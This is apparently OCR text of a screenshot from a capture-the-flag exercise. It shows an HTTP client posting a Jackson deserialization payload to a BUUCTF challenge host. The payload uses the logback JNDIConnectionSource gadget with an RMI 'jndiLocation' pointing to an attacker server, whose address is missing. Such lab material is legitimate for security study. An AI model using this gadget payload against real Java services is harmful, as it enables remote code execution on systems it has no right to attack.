 POST http://c1281f82-bd7f-4911-b377-f8a10d8eace1.node4.buuoj.cn:81/;/json
参数 授权 Header (8) Body 预请求脚本 测试 设置
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 [
2 "ch.qos.logback.core.db.JNDIConnectionSource",
3 {
4 "jndiLocation":"rmi:// 9999/skdugb"
5 }
6 ]